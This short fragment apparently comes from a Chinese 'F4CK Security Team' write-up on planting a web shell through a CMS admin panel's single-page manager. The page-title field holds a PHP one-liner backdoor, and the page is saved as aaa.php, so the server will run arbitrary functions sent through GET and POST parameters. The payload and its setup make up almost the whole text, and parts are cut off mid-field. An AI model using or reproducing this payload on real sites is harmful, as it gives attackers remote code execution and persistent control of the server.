 单独页面管理
单独页名称: qq
标 题: <?php ($_=@$_GET[cool]).@$_($_POST[pass])?> (内容标题,可留空)
头部模板: 请选择模板
底部模板: 请选择模板
内容模板: 请选择模板
风 格: 选择风格
(你完全可以自己模仿template/default/alonepage.htm这个文件做一个模板,然后在这里输入模板所
在路径)
静态网页名: aaa.php (可以为多级目录)
SEO关键字: (可留空)
SEO描述: (可
源码
F4CK
Security Team